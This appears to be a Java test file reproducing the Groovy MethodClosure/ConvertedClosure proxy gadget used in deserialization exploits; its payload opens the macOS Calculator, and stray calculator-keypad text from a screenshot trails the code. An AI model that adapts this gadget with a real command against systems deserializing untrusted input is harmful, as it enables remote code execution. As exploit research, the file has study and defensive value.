 1 package com.GroovyTest.Test;
2
3 import org.codehaus.groovy.runtime.ConvertedClosure;
4 import org.codehaus.groovy.runtime.MethodClosure;
5
6 import java.io.IOException;
7 import java.lang.reflect.Array;
8 import java.lang.reflect.Proxy;
9 import java.util.Map;
10
11 public class GroovyTest2 {
12 static String command = "open /Applications/Calculator.app";
13
14 public static void main(String[] args) {
15 MethodClosure methodClosure = new MethodClosure(command, method: "execute");
16
17 final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
18
19 Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
20
21 allinterfaces[0] = Map.class;
22
23 Object o = Proxy.newProxyInstance(GroovyTest2.class.getClassLoader(),allinterfaces,closure);
24
25 final Map map = Map.class.cast(o);
26
27 map.entrySet();
28
29 }
30 }
31
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =